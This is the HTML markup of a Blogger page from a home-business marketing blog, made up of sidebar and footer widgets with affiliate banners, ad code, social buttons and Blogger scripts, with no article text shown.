<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://creativemarketinghelper.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/11/'>November (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/10/'>October (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/09/'>September (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2014/07/'>July (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2013/02/'>February (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2013/01/'>January (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/08/'>August (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/06/'>June (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/05/'>May (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2012/02/'>February (1)</option>
<option value='https://creativemarketinghelper.blogspot.com/2011/10/'>October (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ping My URL (Google Blog Ping)</h2>
<div class='widget-content'>
<a href="http://www.pingmyurl.com">www.pingmyurl.com</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ADDURL.NU</h2>
<div class='widget-content'>
<a href="http://online-casino.us.org">Online casino</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Get Your Blog or Website Listed Free</h2>
<div class='widget-content'>
<ul>
<li><a href='http://addurl.nu'>ADDURL.NU</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Please Take Note</h2>
<div class='widget-content'>
Thank You for looking through our blog, products and services. Remember most of these banners when clicked on do not open the new website in a new window.<div><br /><div>You can easily open these links by right clicking on the banner or any link then click on OPEN NEW WINDOW.</div><div><br /></div><div>If you get lost and would to continue looking over our blog, products and services come back to us from <a href="http://www.creativemarketinghelper.com/">www.CreativeMarketingHelper.com</a>.<br /><br />It is best to Bookmark this Page!<br /><br />Blaine<br />Creative Marketing Helper<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>50+ Free Home Business Ideas</h2>
<div class='widget-content'>
<a href='http://www.todayshomebasedbusiness.info'>
<img alt='50+ Free Home Business Ideas' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeZ5tfP_1BbDNgcx6PtjyXjHwb5FZYe7wVZW5L3aoRVhNNE12ahjFyM6IM6mtGkTOTW1oHIVJKmkUHTF4rkq1Ica4QIqCHrOD5sZYnpsD2idmpzy9oQYQNELdBq0ws0mBXYmwdaanDe9d-/s1600/hbb+banner+250x250.jpg' width='250'/>
</a>
<br/>
<span class='caption'>You Can Start Tomorow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Learn Word Press &amp; More</h2>
<div class='widget-content'>
<a href='http://www.reviewnewbies.info'>
<img alt='Learn Word Press &amp; More' height='111' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoGAijEGdAJ4aczL_pn5kjrLvzTbR_-EJb-EN-iez4lZ26FcUD5wSzf9AyceUivsB8nfN1N-0m4R-XkzzIe0xrlccJodK0q2LbFIQlp1CMdjSP8jJ2fh55QgUve54Ep9qkxbIbMxj5Tqy/s1600/newbies+mmbr+img.gif' width='150'/>
</a>
<br/>
<span class='caption'>Do you want to know some terrific Web Building Secrets?</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Start For Free or Upgrade</h2>
<div class='widget-content'>
<a href="http://instanttrafficgeneration.com/aff/8988" target="_blank"><img alt="Click here to get Instant Traffic Generation" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ-ekFur2R1pdcmsw0hLFexdfQE8119mP1JAqilzFEy1DmbSJFtJ4w-RTP--l8f3UOFI0SI7h1gUUXNfLQBTNr3QlP3c-FxigNAibkweVkSx3ijoGC-qMnxVCCt1s=s0-d" border="1"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Great Tool Using Social Media</h2>
<div class='widget-content'>
<a href="http://ablellc.cashblurbs.hop.clickbank.net"><img style="width: 300px; height: 250px;" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQmwjebuVlSzuFOUpsBqclTXdkYhseDK4zgdrJRn47LSS89MtmtOPS3PB5v2DKfaF3SmJ-ti13JNVuJyayHO_UD71K8-TXs3GaEx_GEk71=s0-d"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Get Started (Free)</h2>
<div class='widget-content'>
<a href="http://www.viralleadbuilder.com/index.php?r=ablellc" target=_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnoeFnUgT2_4c5Z7JzKBVIJ62SVCNKo5reOFBcVW9OH_21cUMLEkrgDrG7D99tDmyaasX2Ajp1X_eQV2yDVRkqH2cWPSXj9WGjNWHIkWRiXVi9lJ6VsABw2D1XZA=s0-d" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Post Free Ads Here!</h2>
<div class='widget-content'>
<!--BEGIN AdlandPro BANNER CODE -->
<p><a href="http://www.adlandpro.com/default.aspx?rep=ablellc"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdszxesOhS5GXS9Orn-9uOx7vMQpwFwEqq1p70ctVzBMGOy1cI5sO_TZ7MII1FnoOmPQNpi32lljJ2BfoXduh6MtHtP2EqbaXtyleByaTntCSOs1lTfEFZlRn792u0oQ=s0-d" alt="Place Free Classified Ads - Adlandpro" width="142" height="39"></img
src="http:></a>
<br />
<font face="Arial"><http://www.adlandpro.com/default.aspx?rep=ablellc">
Free Classifieds Ads.</http:></font></p>
<!-- END AdlandPro BANNER CODE -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Place Your Ad Here!</h2>
<div class='widget-content'>
<div><a href="http://www.backpage.com/305234951" target="_blank"><img src=" https://my.backpage.com/images/bp-stopstart-234x60.gif" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Come and Join Our Fan Page On Facebook</h2>
<div class='widget-content'>
<a href='http://facebook.com/creativemarketinghelper'>
<img alt='Come and Join Our Fan Page On Facebook' height='159' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWt3POa2UPtgP14iZkrRHNB1B8uMjyUg3hx2T1LLmXny8vxFOVEqyYNwVSXcnEDu0zuVILicnHP5sLwX3Co01QP0TKRbmmD8j7q_YwK0TSIaGbxWThRZ2lM47BvmYZJQwAgrnHJzheNhf/s300/cmh+fan+page.jpg' width='300'/>
</a>
<br/>
<span class='caption'>Come and friend us for Creative Marketing Helper Updates and more helpful hints as we discover them. (This page does not open in a new window)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us On Twitter and get Business Building Ideas and We Will Follow You</h2>
<div class='widget-content'>
<a href="https://twitter.com/bwscott4ablellc" class="twitter-follow-button" data-show-count="false" data-size="large">Follow @bwscott4ablllc</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Share With Twitter and Promote Your Own Twitter Page</h2>
<div class='widget-content'>
<a href="https://twitter.com/share" class="twitter-share-button" data-url="creativemarketnghelper.com" data-via="bwscott4WowWe">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04283103827104316852' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Blaine W Scott
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04283103827104316852' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member</h2>
<div class='widget-content'>
<a href='http://salsquadron668waynepa.blogspot.com/'>
<img alt='Member' height='185' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb3qykSmSbYpkIpPxE8P7G14vaf8mCa3W5PG0oXQVWSez6NBV5yfbOD6tZJkCYtRQvOHgtCjWEQ967_7ISyx6ng042BjOgF4XdWv75n8zo2OFUpApV-8GMan_iDsqJtV98_IsOQKNGcXkS/s300/sal+668+membrs+3+rdzed.jpg' width='114'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML35'>
<h2 class='title'>Find Out How</h2>
<div class='widget-content'>
Name Your Business! FREE Corporate Name Search at CorpNet&#174; <a href="http://www.shareasale.com/r.cfm?b=349806&u=737877&m=27261&urllink=&afftrack=">- Get Started!</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Go To I WOW WE Click Here!</h2>
<div class='widget-content'>
<a href="http://www.iwowwe.com/BS0509" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tibHXgJmK5QHRqSBtXXqf8eSbG4lv2ayD5fuIcxw4IYk-OKoXPX4EuqmTd8k3iV1Z0Qq4KgRjJjq0popozlEnFxF7g83jJNaoYrHYPVD6OGyz89qaqBLza5DXIVoAvtOGAkNg=s0-d" border="0" alt="2820118819391336x280.gif"></a>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Manta Verified</h2>
<div class='widget-content'>
<a href="http://www.manta.com/c/mx7wtpt/iwowwe-video-e-mailing-and-conferencing-affilate"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL07is53dTWOWZR1C-u3Er7yrRWqyU7o0OTFThNASJGkjQ6RtQKZmauOpn8QtbDxr7aqj7EvD9e6cF9iFv9b9HQLvFojmhmkv3BATUWLL-l2LiTp82nA=s0-d" height="44" width="108" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Contact Us</h2>
<div class='widget-content'>
<a href='http://www.blainewscott.com/contact-us.html'>
<img alt='Contact Us' height='212' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsVT2jwgRVNzHT9DYwZZRldLzWbNjLZ_DUOhYdX5OGElOctsXevAlHaRYHhY8eIoBmzz-26NoliRQeoS3AdKoF881qokDUiXTqgNZ8Hzk6sdce2Rl9uXAp3PvJgYV0QxdIF7ja8Hp_uo6A/s300/cop+icon+c+u.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client="pub-7126487497373427";
google_ad_host="pub-1556223355139109";
google_ad_width=200;
google_ad_height=200;
google_ad_format="200x200_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0006+L0001";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="FFFFFF";
google_color_url="FF9900";
google_color_text="666666";
//--></script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF4ijW5HCsA50WlhyISzd6YqAUG47b_8yAqs11wZTEHPWdY5ButyovQdVeOLQ-Q8wR8sMfpyYIMGmTI2dnAwHbmbPjK9G4ooDgItK2cbOKaxpu1fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://holidayspecialties.blogspot.com/' target='_blank'>
Holiday Specialties</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://holidayspecialties.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-7w_CA8Qvh5w/UZ-VgRsbqeI/AAAAAAAAAqQ/Zpmen-F9-7s/s72-c/hs+am+lgn+668-2.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://holidayspecialties.blogspot.com/2013/05/the-calling-to-veterans-highest-honor.html' target='_blank'>
The Calling to a Veteran&#8217;s Highest Honor
</a>
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSR5yf0EKYi9l8_LHquiguKnkiR4pZTarFL4Bvf8K3iZuOFrYzZDHDk-4uf7wr3mAPfnnClWfVCID2-auMkwad9hXc9NBOk9ACtGwMU4OY8O8c9g6KrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://findfinacialfreedom.blogspot.com/' target='_blank'>
Finding Financial Freedom</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://findfinacialfreedom.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmE2J0cdL2nuwU0IAo0-iSrbr0hu4vF0HqJk7ExQW_89UiJObf2aQNVTXAO_nvBHnMqCI_sERig-NxfnDm1-qc7TKoAlmBRjbgmlCN7tdV6NYaDzYYX2LhPbpNFzGtgoYwyB_BfTZl-EU/s72-c/fff+anti+bank.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://findfinacialfreedom.blogspot.com/2013/02/take-your-financial-wellbeing-seriously.html' target='_blank'>
Take Your Financial Wellbeing Seriously
</a>
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Fast Business Solutions</h2>
<div class='widget-content'>
<iframe width="640" height="390" src="//www.youtube.com/embed/NBap_3vGjeg" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>2012 Creative Marketing Helper Video</h2>
<div class='widget-content'>
<iframe width="640" height="390" src="//www.youtube.com/embed/8NdHxDUa8ak" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Ping My URL (Google Blog Ping)</h2>
<div class='widget-content'>
<a href="http://www.pingmyurl.com">www.pingmyurl.com</a>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Your Ad Here!</h2>
<div class='widget-content'>
<!--BEGIN AdlandPro BANNER CODE -->
<p><a href="http://www.adlandpro.com/default.aspx?rep=ablellc"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdszxesOhS5GXS9Orn-9uOx7vMQpwFwEqq1p70ctVzBMGOy1cI5sO_TZ7MII1FnoOmPQNpi32lljJ2BfoXduh6MtHtP2EqbaXtyleByaTntCSOs1lTfEFZlRn792u0oQ=s0-d" alt="Place Free Classified Ads - Adlandpro" width="142" height="39"></img
src="http:></a>
<br />
<font face="Arial"><http://www.adlandpro.com/default.aspx?rep=ablellc">
Free Classifieds Ads.</http:></font></p>
<!-- END AdlandPro BANNER CODE -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Become a Member of the Manta Ad Network</h2>
<div class='widget-content'>
<a href="http://www.manta.com/c/mx7wtpt/iwowwe-video-e-mailing-and-conferencing-affilate"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL07is53dTWOWZR1C-u3Er7yrRWqyU7o0OTFThNASJGkjQ6RtQKZmauOpn8QtbDxr7aqj7EvD9e6cF9iFv9b9HQLvFojmhmkv3BATUWLL-l2LiTp82nA=s0-d" height="44" width="108" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Causes I Follow</h2>
<div class='widget-content'>
<ul>
<li><a href='http://paherowalk.org/'>Pa. Hero Walk</a></li>
<li><a href='http://woundedwarriorproject.org/'>Wounded Warrior Project</a></li>
<li><a href='http://www.homesforourtroops.org/site/PageServer'>Homes For Veterans</a></li>
<li><a href='http://www.smithlemliopitz.org/'>Smith Lemly Opits / RSH Foundation</a></li>
<li><a href='http://www.willsglaucoma.org/index.htm'>Wills Eye Glaucoma Research</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
2014 A Better Life Enterprises LLC. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6do-9VPCgJi_TrOw3ogxeu1K0Vrg:1769909513888';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6822537327050855361','//creativemarketinghelper.blogspot.com/p/about-wow-we.html','6822537327050855361');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6822537327050855361', 'title': 'Creative Marketing Helper', 'url': 'https://creativemarketinghelper.blogspot.com/p/about-wow-we.html', 'canonicalUrl': 'http://creativemarketinghelper.blogspot.com/p/about-wow-we.html', 'homepageUrl': 'https://creativemarketinghelper.blogspot.com/', 'searchUrl': 'https://creativemarketinghelper.blogspot.com/search', 'canonicalHomepageUrl': 'http://creativemarketinghelper.blogspot.com/', 'blogspotFaviconUrl': 'https://creativemarketinghelper.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creative Marketing Helper - Atom\x22 href\x3d\x22https://creativemarketinghelper.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creative Marketing Helper - RSS\x22 href\x3d\x22https://creativemarketinghelper.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creative Marketing Helper - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6822537327050855361/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '3061932100702336506', 'pageName': 'About iWowWe', 'pageTitle': 'Creative Marketing Helper: About iWowWe', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'About iWowWe', 'description': 'Creative  marketing tips and tricks for home and small business marketing  to increase productivity, visibility sales online and off\u2026', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp27ryhGV1ZTuwUid4xlqtaFQwZoQKCCaZIbdWD4CIEciXwTbvXIlmzyQU5YiZGsmY0wp70VlX3mALhXZbpZLEv4pwPid1EUhQcACxe9BiwPjQQKy9Vr4Dc09P6H8Ww_acRTyWyiWoBKcF/s1600/i-wowwe-logo.jpg', 'url': 'https://creativemarketinghelper.blogspot.com/p/about-wow-we.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 3061932100702336506}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://creativemarketinghelper.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://smarttrafficsolutions.com', 'title': 'Smart Traffic Solutions'}, {'isCurrentPage': false, 'href': 'http://blainewscott.com', 'title': 'Fast Business Solutions'}, {'isCurrentPage': true, 'href': 'https://creativemarketinghelper.blogspot.com/p/about-wow-we.html', 'id': '3061932100702336506', 'title': 'About iWowWe'}, {'isCurrentPage': false, 'href': 'https://creativemarketinghelper.blogspot.com/p/understanding-this-and-other.html', 'id': '3826719279223633015', 'title': 'Understanding This and Other Interactive Blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-right-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right-1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'sidebar-right-1', document.getElementById('HTML35'), {}, 'displayModeFull'));
